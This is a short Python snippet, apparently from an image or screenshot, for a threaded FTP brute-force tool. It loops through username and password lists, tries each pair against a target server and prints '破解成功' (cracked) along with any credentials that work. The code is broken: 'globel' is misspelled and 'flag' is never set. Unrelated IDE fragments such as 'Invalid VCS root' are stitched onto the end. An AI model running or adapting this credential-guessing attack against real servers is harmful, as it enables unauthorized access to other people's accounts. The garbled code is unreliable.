 import threading
import re
from ftplib import FTP
count=0
lock = threading.Lock()
def test(username,password,ip,port):
    global flag
    global ftp
    globel count
    global result
    for user in username:
        for passwd in password:
            if flag==True:
                return
            try:
                ftp = FTP()
                banner = ftp.connect(ip,port,timeout=2)
                ftp.login(user, passwd)
                ftp.quit()
                print('\n[+] 破解成功，用户名：%s 密码：%s\n' % (user, passwd))
                flag=True
                return
            except:
                pass
            lock.acquire()
            count+=1
            lock.release()
Invalid VCS root
The following dire
Configure...